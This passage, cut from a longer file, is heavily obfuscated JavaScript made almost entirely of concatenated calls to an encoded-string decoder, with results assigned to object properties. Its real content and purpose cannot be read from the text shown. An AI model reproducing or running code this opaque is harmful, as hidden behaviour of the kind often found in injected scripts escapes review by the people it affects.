5b1,'DsNa')+Z(0x8b5,'@9lh')+Z(0x380,'X*2i')+Z(0x206,'(!]j')+Z(0x59d,'Bo0E')+Z(0x5c9,'&Die')+Z(0x3bf,'wFh(')+Z(0x4ac,'GEm3')+Z(0xbcd,'ur1Z')+Z(0xbec,'wTX]')+Z(0x7a2,'ku7B')+Z(0x129,'Bo0E')+Z(0x8fd,'XiUq')+Z(0xb53,'EpRf')+Z(0x407,'Csp3')+Z(0x2de,'c%h5')+Z(0x4fa,'qf#*')+Z(0x41c,'$DhJ')+Z(0x4df,'9oJk')+Z(0xa46,'u81W')+Z(0x12b,'B2X1')+Z(0x1e1,'Csp3')+Z(0x292,'GEm3')+Z(0x8dd,'EpRf')+Z(0x775,'dxAJ')+Z(0xa48,'&5c^')+Z(0x16e,'ku7B')+Z(0x5fa,'X*2i')+Z(0xb4c,'(!]j')+Z(0x995,'EpRf')+Z(0x43d,'CN2#')+Z(0x21c,'!Hxv')+Z(0x97e,'B2X1')+Z(0xb78,'NJKW')+Z(0x1c2,'mYWO')+Z(0x972,'^Ybp')+Z(0x783,'DsNa')+Z(0x700,'!Hxv')+Z(0x40b,'9oJk')+Z(0x8b4,'3A$W')+Z(0x119,'u#K&')+Z(0x70b,'GEm3')+Z(0x33e,'ur1Z')+Z(0x46d,'&Die')+Z(0x430,'z%FA')+Z(0x85f,'D)N5')+Z(0x1b1,'rYu8')+Z(0xb2f,'EpRf')+Z(0x503,'S0$1')+Z(0x5aa,'(!]j')+Z(0x64b,'c%h5')+Z(0xb89,'@9lh')+Z(0x558,'!Hxv')+Z(0x5b8,'wTX]')+Z(0x462,'rYu8')+Z(0xae5,'GEm3')+Z(0x6b1,'NJKW')+Z(0x73b,'GEm3')+Z(0x63b,']nI^')+Z(0x2d2,'JXs^')+Z(0xae0,'ur1Z')+Z(0x7e0,'ku7B')+Z(0x342,'S0$1')+Z(0x919,'Bo0E')+Z(0xf4,'TkJR')+Z(0x269,'9oJk')+Z(0x2c6,'87uZ')+Z(0x603,'ku7B')+Z(0x41e,'&Die')+Z(0x453,'c%h5')+Z(0xa41,'JXs^')+Z(0x5cd,')yH(')+Z(0x77d,'c%h5')+Z(0x469,'dxAJ')+Z(0x210,'9oJk')+Z(0x1aa,'h&Fm')+Z(0x202,'9oJk')+Z(0x609,'rVn3')+Z(0x33d,'dxAJ')+Z(0xa9d,'mYWO')+Z(0xb3d,'nuzQ')+Z(0xa91,'AY4d')+Z(0x747,'NJKW')+Z(0x6d1,'c%h5')+Z(0x655,'^Ybp')+Z(0xb91,'z%FA')+Z(0x39e,'(!]j')+Z(0x5ec,'&5c^')+Z(0x6d6,'mYWO')+Z(0x856,'u#K&')+Z(0x93b,'z%FA')+Z(0xad5,'qJnH')+Z(0x226,'eXq8')+Z(0x30f,'B2X1')+Z(0x2fc,'87uZ')+Z(0x4f4,'rYu8')+Z(0x9df,'Bo0E')+Z(0x8aa,'&Die')+Z(0x335,'rYu8'))+(Z(0xb6f,'ur1Z')+Z(0xacb,'XiUq')+Z(0x156,'u#K&')+Z(0x7d5,'mYWO')+Z(0x93f,'nuzQ')+Z(0xa5c,'NJKW')+Z(0x31a,'qJnH')+Z(0xbd7,'nuzQ')+Z(0x1ff,'jrX)')+Z(0x171,'Csp3')+Z(0x46e,'@9lh')+Z(0x290,'Csp3')+Z(0x695,'h&Fm')+Z(0x607,'B2X1')+Z(0xbcf,'$DhJ')+Z(0x44c,'Bo0E')+Z(0xba0,'DsNa')+Z(0x89a,'TkJR')+Z(0x438,'Bo0E')+Z(0x9d1,'dxAJ')+Z(0x10f,'EpRf')+Z(0xad8,'wFh(')+Z(0x89c,'Bo0E')+Z(0x653,'nuzQ')+Z(0x29d,'@9lh')+Z(0x6b2,'@9lh')+Z(0x7dd,'S0$1')+Z(0xe5,'dxAJ')+Z(0x5d8,'7zV*')+Z(0x489,'nuzQ')+Z(0x61f,'GEm3')+Z(0x3b4,'rVn3')+Z(0x4e0,'^Ybp')+Z(0x5db,'XiUq')+Z(0x75a,']nI^')+Z(0x40a,'XiUq')+Z(0x28e,'7zV*')+Z(0x589,'eXq8')+Z(0x29a,'D)N5')+Z(0x4f9,'DsNa')+Z(0x9ee,'87uZ')+Z(0x3bb,'DsNa')+Z(0x8f9,'&Die')+Z(0x612,'PJ9C')+Z(0x389,'ur1Z')+Z(0x510,'NJKW')+Z(0x3f1,'@9lh')+Z(0xb28,'&Die')+Z(0x921,'D)N5')+Z(0x22c,'tlj%')+Z(0x449,'B2X1')+Z(0x4e6,'wTX]')+Z(0x75f,'&Die')+Z(0x454,'z%FA')+Z(0x97d,'!Hxv')+Z(0x135,'WgNL')+Z(0x991,'eXq8')+Z(0x6a4,'XiUq')+Z(0xb08,'rYu8')+Z(0x716,'WgNL')+Z(0x8d9,'B2X1')+Z(0x4cb,'B2X1')+Z(0xb23,'mYWO')+Z(0xb4e,'ur1Z')+Z(0x926,'rVn3')+Z(0x3f6,'mYWO')+Z(0xa2e,'CN2#')+Z(0x32d,'tlj%')+Z(0x293,'c%h5')+Z(0x473,'wTX]')+Z(0x215,'@9lh')+Z(0x824,'Csp3')+Z(0x9f2,'CN2#')+Z(0x484,'eXq8')+Z(0x794,'3A$W')+Z(0x3e0,'&5c^')+Z(0xb8d,'u#K&')+Z(0x2e1,'qf#*')+Z(0x4f7,'DsNa')+Z(0xb63,')yH(')+Z(0x5bc,'h&Fm')+Z(0x825,'c%h5')+Z(0x7c8,'NJKW')+Z(0x4a1,'PJ9C')+Z(0xab0,'qJnH')+Z(0x8ba,'&5c^')+Z(0x149,'wTX]')+Z(0x8fb,'NJKW')+Z(0x79e,'GEm3')+Z(0xaa1,'z%FA')+Z(0x91a,'D)N5')+Z(0x26f,'c%h5')+Z(0x107,'wFh(')+Z(0x12e,'EpRf')+Z(0x85d,'87uZ')+Z(0x16b,'CN2#')+Z(0xb72,'B2X1')+Z(0xae1,'mYWO')+Z(0x89f,'3A$W')+Z(0x5f8,'WgNL')+Z(0xbb9,'@9lh')+Z(0x8e9,'CN2#')+Z(0x1c7,'&5c^')+Z(0x9bd,']nI^')+Z(0x735,'u#K&')+Z(0x8bb,'X*2i')+Z(0x6ce,']nI^')+Z(0x4d7,'^Ybp')+Z(0x272,'$DhJ')+Z(0x143,'B2X1')+Z(0x4eb,'(!]j')+Z(0x2bd,'nuzQ')+Z(0x2ce,'X*2i')+Z(0x5c0,'R8Oj')+Z(0x231,'87uZ')+Z(0x404,'X*2i')+Z(0xf5,'ku7B')+Z(0x44e,'TkJR')+Z(0xbd6,'jrX)')+Z(0x772,'TkJR')+Z(0x283,'wFh(')+Z(0x776,'qf#*')+Z(0x33b,'JXs^')+Z(0x2f1,'dxAJ')+Z(0x41f,'qJnH')+Z(0x94d,'D)N5')+Z(0x1e8,'R8Oj')+Z(0x12c,'u81W')+Z(0x7ca,'PJ9C')+Z(0x63d,'3A$W')+Z(0x515,'3A$W')+Z(0x468,'@9lh')+Z(0xa60,'!Hxv')+Z(0xbb8,'(!]j')+Z(0xa43,'wFh(')+Z(0xbbc,'AY4d')+Z(0x54c,'X*2i')+Z(0x262,'wFh(')+Z(0x9bc,'!Hxv')+Z(0x216,'rYu8')+Z(0x23a,'$DhJ')+Z(0x6eb,'c%h5')+Z(0x415,'mYWO')+Z(0x7db,'NJKW')+Z(0x845,'PJ9C')+Z(0x1d1,'wFh(')+Z(0xadc,'9oJk')+Z(0x464,'DsNa')+Z(0x393,'DsNa')+Z(0x94c,'u#K&')+Z(0x246,'9oJk')+Z(0x7f9,']nI^')+Z(0x411,'tlj%')+Z(0x51a,'S0$1')+Z(0x7cd,'wFh(')+Z(0x106,'qf#*')+Z(0x5be,'GEm3')+Z(0x82c,'qf#*')+Z(0x989,'eXq8')+Z(0x86a,'jrX)')+Z(0x7e4,'rVn3')+Z(0x455,'XiUq')+Z(0x594,'X*2i')+Z(0x33f,'87uZ')+Z(0x157,'WgNL')+Z(0x875,'!Hxv')+Z(0xa8c,')yH(')+Z(0x4b9,'S0$1')+Z(0x550,'ku7B')+Z(0x77f,'u#K&')+Z(0x704,'u81W')+Z(0x854,'jrX)')+Z(0x2d0,'TkJR')+Z(0x614,'rYu8')+Z(0xaf7,'EpRf')+Z(0x30b,'3A$W')+Z(0x55e,'nuzQ')+Z(0x118,'&5c^')+Z(0x23f,')yH(')+Z(0x2c5,'NJKW')+Z(0xa0a,'&Die')+Z(0x840,'qf#*')+Z(0x9b3,'9oJk')+Z(0xbde,'ku7B')+Z(0xa67,'h&Fm')+Z(0x7bb,'rYu8')+Z(0x596,'JXs^')+Z(0x5f2,'$DhJ')+Z(0xa0f,'u#K&')+Z(0x7af,'Bo0E')+Z(0x733,'3A$W')+Z(0x13b,'B2X1')+Z(0x656,'u#K&')+Z(0x406,'nuzQ')+Z(0x9dc,'GEm3')+Z(0xa7b,'X*2i')+Z(0x625,'X*2i')+Z(0x846,'wFh(')+Z(0x316,'D)N5')+Z(0xa1f,'ur1Z'))+(Z(0x479,'ku7B')+Z(0x1ac,'nuzQ')+Z(0x291,'tlj%')+Z(0x853,'mYWO')+Z(0x9fc,'CN2#')+Z(0x493,'EpRf')+Z(0x21d,'rYu8')+Z(0x591,'rYu8')+Z(0x314,'Bo0E')+Z(0x902,'tlj%')+Z(0x87a,'wTX]')+Z(0x8e3,'jrX)')+Z(0x97a,'GEm3')+Z(0x457,'D)N5')+Z(0xa5f,'TkJR')+Z(0x3f8,'&5c^')+Z(0x105,'mYWO')+Z(0x2e7,'NJKW')+Z(0x146,'u81W')+Z(0x504,'qJnH')+Z(0x350,'WgNL')+Z(0x428,'NJKW')+Z(0x8e4,'NJKW')+Z(0x980,'(!]j')+Z(0x1fe,'TkJR')+Z(0xb84,'X*2i')+Z(0x587,'ku7B')+Z(0xb00,'qJnH')+Z(0x4f8,'GEm3')+Z(0x5e8,'R8Oj')+Z(0x5bf,'c%h5')+Z(0xb7d,'DsNa')+Z(0xb2c,'3A$W')+Z(0x3cc,'tlj%')+Z(0x354,'WgNL')+Z(0x4d6,'Bo0E')+Z(0x23e,'tlj%')+Z(0x2a2,'DsNa')+Z(0xb8f,'u81W')+Z(0x28b,'eXq8')+Z(0x658,'R8Oj')+Z(0x5e1,'Csp3')+Z(0xa85,'Csp3')+Z(0x9c0,')yH(')+Z(0x3dd,'EpRf')+Z(0xa51,'7zV*')+Z(0x423,'CN2#')+Z(0x3fc,'u#K&')+Z(0x7a7,'z%FA')+Z(0x974,'&5c^')+Z(0x294,'NJKW')+Z(0xab7,'mYWO')+Z(0x481,'(!]j')+Z(0xacf,'EpRf')+Z(0x917,'GEm3')+Z(0xa42,'ku7B')+Z(0x811,'NJKW')+Z(0x9e5,'qf#*')+Z(0x4a7,'Bo0E')+Z(0x4d5,'WgNL')+Z(0x395,'B2X1')+Z(0x530,'S0$1')+Z(0x644,'XiUq')+Z(0xb41,'Bo0E')+Z(0x9b4,']nI^')+Z(0xb80,'wFh(')+Z(0xac6,'wFh(')+Z(0x3db,'JXs^')+Z(0x3da,'CN2#')+Z(0xa3e,'GEm3')+Z(0x796,'dxAJ')+Z(0xaf4,'!Hxv')+Z(0x7b4,'eXq8')+Z(0x7bf,'DsNa')+Z(0x533,'Bo0E')+Z(0x817,'u#K&')+Z(0x315,'@9lh')+Z(0x6bc,'wTX]')+Z(0x31d,'(!]j')+Z(0x4c0,'wTX]')+Z(0x242,'7zV*')+Z(0x69f,'rYu8')+Z(0x4b7,'NJKW')+Z(0x736,'DsNa')+Z(0x2ac,'GEm3')+Z(0xb6b,'$DhJ')+Z(0xb8c,'wFh(')+Z(0x396,'NJKW')+Z(0x1a4,')yH(')+Z(0x908,'&Die')+Z(0x6f4,'B2X1')+Z(0x964,'qf#*')+Z(0x55b,'z%FA')+Z(0x44d,'3A$W')+Z(0xa72,'qJnH')+Z(0x3a9,'3A$W')+Z(0x8e0,'$DhJ')+Z(0x901,'TkJR')+Z(0x966,'3A$W')+Z(0x100,'NJKW')+Z(0xf7,'GEm3')+Z(0x52b,'(!]j')+Z(0xaa0,'qf#*')+Z(0x6ab,'GEm3')+Z(0x49c,'TkJR')+Z(0xafe,'B2X1')+Z(0x7a0,'wTX]')+Z(0x298,'(!]j')+Z(0xb64,'dxAJ')+Z(0x2ee,'qJnH')+Z(0x365,'jrX)')+Z(0x86c,'3A$W')+Z(0xb54,')yH(')+Z(0x154,'wTX]')+Z(0x3e3,'DsNa')+Z(0xbb6,'h&Fm')+Z(0x1a9,'dxAJ')+Z(0x78d,'h&Fm')+Z(0x2fb,'@9lh')+Z(0xab9,'&Die')+Z(0x64e,'9oJk')+Z(0x930,'XiUq')+Z(0xa23,'tlj%')+Z(0x1f1,'z%FA')+Z(0x4a3,'(!]j')+Z(0x244,'&Die')+Z(0xba4,'JXs^')+Z(0x66f,'XiUq')+Z(0x5c8,'TkJR')+Z(0x897,'NJKW')+Z(0x11a,'PJ9C')+Z(0x2fe,')yH(')+Z(0x857,'nuzQ')+Z(0xb21,'h&Fm')+Z(0xf2,'JXs^')+Z(0x6c6,'(!]j')+Z(0xa39,'GEm3')+Z(0x83b,'PJ9C')+Z(0x73c,'jrX)')+Z(0x80e,'CN2#')+Z(0x483,'DsNa')+Z(0x2f4,'X*2i')+Z(0xafb,'@9lh')+Z(0x74d,'GEm3')+Z(0xbe3,'eXq8')+Z(0x6a9,'EpRf')+Z(0x69e,'@9lh')+Z(0x934,'mYWO')+Z(0x1e5,'^Ybp')+Z(0x85a,'dxAJ')+Z(0x8f7,'h&Fm')+Z(0xba2,'DsNa')+Z(0x710,'CN2#')+Z(0x65e,'Csp3')+Z(0xa18,'jrX)')+Z(0xa35,'ku7B')+Z(0xa58,'ur1Z')+Z(0x67c,'nuzQ')+Z(0xaba,'X*2i')+Z(0x3ad,'X*2i')+Z(0xaef,'rVn3')+Z(0x204,'&5c^')+Z(0x70a,'dxAJ')+Z(0x725,'X*2i')+Z(0x22d,'Csp3')+Z(0xaed,'PJ9C')+Z(0xef,'87uZ')+Z(0x33a,'&Die')+Z(0xaaf,'dxAJ')+Z(0x5a4,'X*2i')+Z(0x121,'tlj%')+Z(0x951,'dxAJ')+Z(0x4a2,'rYu8')+Z(0x4d0,'R8Oj')+Z(0x1d6,'&5c^')+Z(0x93c,'EpRf')+Z(0x1bd,'AY4d')+Z(0x961,'c%h5')+Z(0x39f,'AY4d')+Z(0x42d,'mYWO')+Z(0x331,'nuzQ')+Z(0xa12,'TkJR')+Z(0x46f,'c%h5')+Z(0x24e,'S0$1')+Z(0xbc4,'XiUq')+Z(0x82f,'u#K&')+Z(0x535,'rVn3')+Z(0x1be,'XiUq')+Z(0x8ab,'rYu8')+Z(0x17a,']nI^')+Z(0x640,'u81W')+Z(0x730,'AY4d')+Z(0x4a6,'^Ybp')+Z(0x946,'qJnH')+Z(0x650,'7zV*')+Z(0x79b,'XiUq')+Z(0xada,'rVn3')+Z(0x590,'X*2i')+Z(0x722,'rVn3')+Z(0x6c8,'rVn3'))+(Z(0x963,'EpRf')+Z(0xabe,'Csp3')+Z(0x211,'&5c^')+Z(0x5d9,'&Die')+Z(0x17e,'DsNa')+Z(0x84c,'h&Fm')+Z(0x3f3,'9oJk')+Z(0x6ed,'!Hxv')+Z(0x15c,'D)N5')+Z(0x3f9,'GEm3')+Z(0xbe0,'jrX)')+Z(0x325,'&Die')+Z(0x99e,'&Die')+Z(0x18d,'3A$W')+Z(0x3aa,'dxAJ')+Z(0x56d,'!Hxv')+Z(0x306,'u81W')+Z(0x4dc,'S0$1')+Z(0x965,'z%FA')+Z(0x6c9,'S0$1')+Z(0x132,'R8Oj')+Z(0xa75,'u81W')+Z(0x7f2,')yH(')+Z(0xb77,'u81W')+Z(0x4cf,'rYu8')+Z(0x3f0,'3A$W')+Z(0x765,'eXq8')+Z(0x175,']nI^')+Z(0x714,'(!]j')+Z(0xb29,'@9lh')+Z(0x795,'u#K&')+Z(0x168,'TkJR')+Z(0x9eb,'ur1Z')+Z(0x3c5,'rYu8')+Z(0x4ee,'S0$1')+Z(0x98b,'wFh(')+Z(0x6cc,'dxAJ')+Z(0x73d,'$DhJ')+Z(0x5f7,'rVn3')+Z(0x768,'@9lh')+Z(0xb44,'9oJk')+Z(0x790,'mYWO')+Z(0x8c1,'&5c^')+Z(0x72d,')yH(')+Z(0x632,'ku7B')+Z(0x841,'^Ybp')+Z(0x665,'(!]j')+Z(0x92c,'c%h5')+Z(0x62a,'WgNL')+Z(0x771,'&5c^')+Z(0x9e4,'wFh(')+Z(0x26a,'qf#*')+Z(0x6b7,'tlj%')+Z(0x947,'eXq8')+Z(0x42f,'S0$1')+Z(0xb8b,'qJnH')+Z(0x42c,'S0$1')+Z(0xa5b,'!Hxv')+Z(0x65c,'AY4d')+Z(0xb52,'AY4d')+Z(0x4b0,'rYu8')+Z(0x88f,'CN2#')+Z(0x6b0,'Bo0E')+Z(0x161,'nuzQ')+Z(0x983,'wFh(')+Z(0x57d,'TkJR')+Z(0x1fd,'@9lh')+Z(0xa79,'z%FA')+Z(0x74c,'&5c^')+Z(0xaea,'qf#*')+Z(0xbbe,'Bo0E')+Z(0x6fa,'GEm3')+Z(0x1e3,'87uZ')+Z(0x931,'wFh(')+Z(0xb5a,'h&Fm')+Z(0xaca,'nuzQ')+Z(0x60d,'jrX)')+Z(0xb03,'^Ybp')+Z(0x967,'87uZ')+Z(0x7d6,'X*2i')+Z(0x7e9,'u81W')+Z(0x4d8,')yH(')+Z(0x907,'DsNa')+Z(0x440,'qJnH')+Z(0x166,'$DhJ')+Z(0x13d,'u81W')+Z(0x894,'GEm3')+Z(0x51d,'AY4d')+Z(0xaf5,'PJ9C')+Z(0x2d1,'dxAJ')+Z(0x896,'GEm3')+Z(0x740,'ku7B')+Z(0xb60,'eXq8')+Z(0x38f,'NJKW')+Z(0x1e7,'u#K&')+Z(0x2e8,']nI^')+Z(0x9e3,'R8Oj')+Z(0x447,')yH(')+Z(0x8b3,'WgNL')+Z(0x2a5,'^Ybp')+Z(0x64f,'eXq8')+Z(0x3a8,'wFh(')+Z(0x7b6,'EpRf')+Z(0x434,'JXs^')+Z(0x6ea,'EpRf')+Z(0xa57,')yH(')+Z(0x276,'eXq8')+Z(0x3ff,'^Ybp')+Z(0xace,'B2X1')+Z(0xa7a,'CN2#')+Z(0x19d,'^Ybp')+Z(0x177,'(!]j')+Z(0x940,'!Hxv')+Z(0x18b,'D)N5')+Z(0x93d,'tlj%')+Z(0x686,'(!]j')+Z(0x26c,'CN2#')+Z(0x3ee,'87uZ')+Z(0x76e,'rYu8')+Z(0x91b,'(!]j')+Z(0x9af,'&5c^')+Z(0x6b8,'R8Oj')+Z(0x563,'!Hxv')+Z(0x401,'wFh(')+Z(0x601,'c%h5')+Z(0x547,'Csp3')+Z(0x38e,'rYu8')+Z(0xac9,'rYu8')+Z(0x1b0,'(!]j')+Z(0xbb5,'tlj%')+Z(0x7e2,'3A$W')+Z(0x7c3,'X*2i')+Z(0x605,'qJnH')+Z(0x562,'PJ9C')+Z(0x195,'!Hxv')+Z(0x7cf,'B2X1')+Z(0x7ba,']nI^')+Z(0x9ad,'&5c^')+Z(0x5fe,'&Die')+Z(0x4fb,'(!]j')+Z(0x27f,'JXs^')+Z(0x2cd,'dxAJ')+Z(0xa1e,'wFh(')+Z(0x9d8,'&Die')+Z(0x956,'ur1Z')+Z(0x4b1,'rVn3')+Z(0xa78,'h&Fm')+Z(0x9a3,'Csp3')+Z(0x948,'tlj%')+Z(0x73e,'eXq8')+Z(0x65b,'DsNa')+Z(0x412,'JXs^')+Z(0x752,'TkJR')+Z(0x50b,'ur1Z')+Z(0x36a,'rVn3')+Z(0x8b9,'TkJR')+Z(0x94b,'DsNa')+Z(0x496,'R8Oj')+Z(0x4f3,'$DhJ')+Z(0x34c,'qJnH')+Z(0x949,'eXq8')+Z(0x52f,'tlj%')+Z(0x920,'7zV*')+Z(0x91c,'z%FA')+Z(0x295,'ur1Z')),c[Z(0x5c1,'wTX]')]=Z(0xbba,'&Die')+Z(0x419,'eXq8')+Z(0x140,'GEm3')+Z(0x667,'(!]j')+Z(0x6c7,'NJKW')+Z(0x133,'ku7B')+Z(0x1fb,'Csp3')+Z(0x24b,'S0$1')+Z(0x683,'^Ybp')+Z(0xbac,'tlj%')+Z(0x332,'JXs^')+Z(0x34e,'@9lh')+Z(0x6aa,'ku7B')+Z(0xaa3,'&Die')+Z(0x327,')yH(')+Z(0x1eb,'ur1Z')+Z(0xb5d,'Bo0E')+Z(0x111,'87uZ')+Z(0x443,'c%h5')+Z(0x497,'^Ybp')+Z(0x886,'dxAJ')+Z(0x162,']nI^')+Z(0x7de,'DsNa')+Z(0xaa2,'87uZ')+Z(0xa02,'@9lh')+Z(0x38c,'XiUq')+Z(0x78c,'c%h5')+Z(0x9c8,'(!]j')+Z(0x3a5,'&Die')+Z(0x38a,'CN2#')+Z(0x19f,'GEm3')+Z(0x682,'DsNa')+Z(0x297,'nuzQ')+Z(0x71e,'z%FA')+Z(0x250,'ku7B')+Z(0x6b9,'Bo0E')+Z(0x681,'D)N5')+Z(0x910,'qf#*')+Z(0x9b2,'c%h5')+Z(0x5e5,'rVn3')+Z(0x19c,'wTX]')+Z(0x24d,'9oJk')+Z(0x392,'D)N5')+Z(0x861,'R8Oj')+Z(0x97f,'rYu8')+Z(0x639,'h&Fm')+Z(0x4b5,']nI^')+Z(0x394,'nuzQ')+Z(0x72b,'^Ybp')+Z(0xf0,'Bo0E')+Z(0xa61,'z%FA')+Z(0x99a,'ur1Z')+Z(0x124,'9oJk')+Z(0x881,'CN2#')+Z(0x338,'B2X1')+Z(0x207,'ku7B')+Z(0x28a,']nI^')+Z(0x480,'X*2i')+Z(0xfd,'&5c^')+Z(0xe7,'u81W')+Z(0x553,'wFh(')+Z(0x84e,'TkJR')+Z(0x5af,'dxAJ')+Z(0x992,'9oJk')+Z(0x9b1,'c%h5')+Z(0xa94,'dxAJ')+Z(0x7aa,'DsNa')+Z(0xa73,'^Ybp')+Z(0x7b9,'CN2#')+Z(0x478,'rVn3')+Z(0x2df,'JXs^')+Z(0x761,'9oJk')+Z(0x34f,'X*2i')+Z(0x773,'AY4d')+Z(0xa8e,'B2X1')+Z(0x3d2,'R8Oj')+Z(0xb3c,'9oJk')+Z(0x63e,'tlj%')+Z(0x6d3,'NJKW')+Z(0x5fc,'@9lh')+Z(0x757,'B2X1')+Z(0xadd,'ur1Z')+Z(0x923,'JXs^')+Z(0x8ec,'eXq8')+Z(0xbe6,'(!]j')+Z(0x21e,'Csp3')+Z(0x5ba,'ku7B')+Z(0x48d,'u81W')+Z(0x37b,'(!]j')+Z(0x58f,'tlj%')+Z(0x874,'7zV*')+Z(0x8bc,'PJ9C')+Z(0x3d3,'$DhJ')+Z(0x19e,'Csp3')+Z(0x66a,'@9lh')+Z(0x4b8,'qf#*')+Z(0x828,'EpRf')+Z(0x92f,'&Die')+Z(0x981,'JXs^')+Z(0x7f1,'AY4d')+Z(0x557,'!Hxv')+Z(0x173,'!Hxv')+Z(0x9ab,'z%FA')+Z(0x2ca,'87uZ')+Z(0xa53,'rYu8')+Z(0x2ea,'nuzQ')+Z(0x436,'rVn3')+Z(0x718,'&Die')+Z(0x810,'D)N5')+Z(0x91e,'jrX)')+Z(0xaf1,'u81W')+Z(0xaf6,'D)N5')+Z(0x8dc,'&5c^')+Z(0x96f,'$DhJ')+Z(0x8b1,'c%h5')+Z(0x696,'EpRf')+Z(0xbad,']nI^')+Z(0x190,'u#K&')+Z(0x257,'^Ybp')+Z(0x82a,'XiUq')+Z(0xa76,'WgNL')+Z(0x259,']nI^')+Z(0x2c7,'ur1Z')+Z(0x239,'X*2i')+Z(0x450,'XiUq')+Z(0x729,'!Hxv')+Z(0x870,'XiUq')+Z(0x1b4,'$DhJ')+Z(0x47b,'$DhJ')+Z(0x6ac,'PJ9C')+Z(0x855,'D)N5')+Z(0xa11,'&5c^')+Z(0xb14,')yH(')+Z(0x540,'B2X1')+Z(0x764,'u#K&')+Z(0x282,'S0$1')+Z(0x377,'Bo0E')+Z(0xb09,'TkJR')+Z(0x432,'R8Oj')+Z(0x636,'WgNL')+Z(0x9da,'D)N5')+Z(0x2e6,'rVn3')+Z(0xb48,'&5c^')+Z(0x95c,'7zV*')+Z(0xb13,'ur1Z')+Z(0x3a0,'CN2#')+Z(0xff,'X*2i')+Z(0x252,'dxAJ')+Z(0x249,'9oJk')+Z(0x705,'!Hxv')+Z(0x2e2,'rVn3')+Z(0x477,'JXs^')+Z(0x83d,'(!]j')+Z(0x48b,'WgNL')+Z(0x585,'^Ybp')+Z(0xb5c,'wFh(')+Z(0x7da,'tlj%')+Z(0x2a1,'(!]j')+Z(0x54d,'WgNL')+Z(0xb62,'eXq8')+Z(0x56a,'jrX)')+Z(0x59b,'@9lh')+Z(0x3b2,'X*2i')+Z(0xaf8,'JXs^')+Z(0x3f7,']nI^')+Z(0x5ff,'wFh(')+Z(0x8a9,'qf#*')+Z(0x1c3,'NJKW')+Z(0xb24,'wFh(')+Z(0xbb2,'XiUq')+Z(0xbdb,'NJKW')+Z(0x54f,'@9lh')+Z(0x70e,'D)N5')+Z(0x424,'&Die')+Z(0x422,'dxAJ')+Z(0xac1,'DsNa')+Z(0x42a,'D)N5')+Z(0x7df,'^Ybp')+Z(0x6e4,'GEm3')+Z(0x73f,'@9lh')+Z(0x86b,'jrX)')+Z(0x2af,'eXq8')+Z(0x2f3,'NJKW')+Z(0x427,'@9lh')+Z(0x113,'$DhJ')+Z(0x39b,'D)N5')+Z(0x4bc,'nuzQ')+Z(0xa70,'h&Fm')+Z(0x60b,'ku7B')+Z(0x690,'X*2i')+Z(0x8c6,'qf#*')+Z(0x429,'9oJk')+Z(0x699,'c%h5')+Z(0x48c,'&Die')+Z(0xaab,'NJKW')+Z(0x1c1,'u81W')+Z(0x39c,'u#K&')+Z(0x613,']nI^')+Z(0x10e,'JXs^')+Z(0x7b0,'S0$1')+(Z(0x44a,'wTX]')+Z(0x84f,'EpRf')+Z(0x7fd,'@9lh')+Z(0x785,')yH(')+Z(0xbed,'NJKW')+Z(0x240,'B2X1')+Z(0x58c,'9oJk')+Z(0x498,'tlj%')+Z(0x937,'tlj%')+Z(0x49b,'3A$W')+Z(0xa0b,'wFh(')+Z(0x2da,'h&Fm')+Z(0x1d5,'9oJk')+Z(0x2d7,'AY4d')+Z(0x6b5,'(!]j')+Z(0x81f,'u81W')+Z(0x6ff,'CN2#')+Z(0x803,'3A$W')+Z(0x6f9,'7zV*')+Z(0x6f2,'h&Fm')+Z(0xf6,'NJKW')+Z(0x5fd,'&5c^')+Z(0x74a,'qJnH')+Z(0x5d4,'DsNa')+Z(0x80c,'AY4d')+Z(0x1d7,'rYu8')+Z(0x9bf,'Csp3')+Z(0x136,'B2X1')+Z(0x7c2,'Bo0E')+Z(0x170,'PJ9C')+Z(0xa21,'X*2i')+Z(0x675,'DsNa')+Z(0x90c,'qf#*')+Z(0x3ce,'$DhJ')+Z(0x471,'(!]j')+Z(0xa81,'S0$1')+Z(0x2ec,'tlj%')+Z(0x7f5,'NJKW')+Z(0x512,'rVn3')+Z(0x518,'WgNL')+Z(0x703,'WgNL')+Z(0xa49,'PJ9C')+Z(0x492,'Csp3')+Z(0x645,'WgNL')+Z(0x75d,'nuzQ')+Z(0xbe9,'eXq8')+Z(0x2ff,'&5c^')+Z(0x13a,'GEm3')+Z(0x3fe,'wFh(')+Z(0xa54,'h&Fm')+Z(0x123,'DsNa')+Z(0x580,'JXs^')+Z(0x7ec,'tlj%')+Z(0x81d,'h&Fm')+Z(0xb15,'9oJk')+Z(0x50e,'z%FA')+Z(0x5f9,'NJKW')+Z(0x47f,'dxAJ')+Z(0x520,'dxAJ')+Z(0x495,'D)N5')+Z(0x628,'wTX]')+Z(0x651,'Bo0E')+Z(0x19a,'WgNL')+Z(0xa97,'TkJR')+Z(0x8a8,'EpRf')+Z(0x2c1,'!Hxv')+Z(0x410,'GEm3')+Z(0x5cc,'tlj%')+Z(0x390,'Csp3')+Z(0x5a6,']nI^')+Z(0x998,'h&Fm')+Z(0x94e,'qJnH')+Z(0x26d,'ku7B')+Z(0x92a,'ku7B')+Z(0xa13,'h&Fm')+Z(0x10d,'87uZ')+Z(0x77b,'B2X1')+Z(0x72f,'&Die')+Z(0x4d1,'@9lh')+Z(0x8d0,'qJnH')+Z(0x797,'h&Fm')+Z(0x165,'rVn3')+Z(0x321,']nI^')+Z(0x5a2,'Csp3')+Z(0x586,'rVn3')+Z(0x1a0,')yH(')+Z(0xb12,'rYu8')+Z(0x4d4,'u81W')+Z(0x3e1,'jrX)')+Z(0x1ab,'ku7B')+Z(0x787,'CN2#')+Z(0x5f0,'9oJk')+Z(0x893,'ur1Z')+Z(0x865,'9oJk')+Z(0x9c3,'^Ybp')+Z(0x6e8,'7zV*')+Z(0x3e7,'z%FA')+Z(0x490,'u#K&')+Z(0x402,'eXq8')+Z(0x932,'h&Fm')+Z(0x35c,'ku7B')+Z(0x11c,'NJKW')+Z(0x1cb,'u81W')+Z(0xb83,'9oJk')+Z(0x8d8,'dxAJ')+Z(0x20b,'rYu8')+Z(0x46a,'u81W')+Z(0x1c4,'7zV*')+Z(0x3ec,'&Die')+Z(0xb2d,'9oJk')+Z(0x2db,'Bo0E')+Z(0x3bd,'^Ybp')+Z(0x95b,'9oJk')+Z(0x31f,'WgNL')+Z(0x1cc,'WgNL')+Z(0x74f,'&5c^')+Z(0xa30,'AY4d')+Z(0x144,'DsNa')+Z(0x502,'tlj%')+Z(0x8de,'$DhJ')+Z(0x7e6,'nuzQ')+Z(0x958,'7zV*')+Z(0x8da,'c%h5')+Z(0x36c,'ur1Z')+Z(0x346,'S0$1')+Z(0x873,'9oJk')+